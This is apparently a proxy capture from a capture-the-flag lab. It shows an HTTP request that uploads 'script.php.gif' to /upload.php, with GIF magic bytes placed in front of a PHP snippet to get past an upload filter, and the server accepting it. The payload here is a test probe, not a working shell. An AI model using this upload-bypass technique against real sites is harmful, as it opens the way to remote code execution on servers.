 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------170897651021893448962823662277
8 Content-Length: 384
9 Origin: http://10.10.10.146
10 Connection: close
11 Referer: http://10.10.10.146/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------170897651021893448962823662277
15 Content-Disposition: form-data; name="myFile"; filename="script.php.gif"
16 Content-Type: application/x-php
17
18 GIF8;<?php $_GET['testcommand']?>
19
20 -----------------------------170897651021893448962823662277
21 Content-Disposition: form-data; name="submit"
22
23 go!
24 -----------------------------170897651021893448962823662277--
25
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Jan 2023 02:13:48 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>